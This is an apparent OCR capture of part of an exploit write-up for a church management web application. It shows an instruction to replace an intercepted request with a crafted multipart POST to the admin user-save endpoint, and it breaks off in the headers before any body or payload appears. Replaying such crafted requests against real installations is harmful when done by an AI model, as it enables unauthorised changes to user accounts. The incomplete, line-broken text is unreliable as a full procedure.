
replace with with following request.
'''

POST 
/church_management/classes/Users.php?
f=save HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:93.0) 
Gecko/20100101 Firefox/93.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Content-Type: multipart/form-data; 
boundary=--------------------------
-91105564325608762312322546550

Content-Length: 859

Origin: http://localhost

Connection: close

Referer: 
http://localhost/church_management/admin/?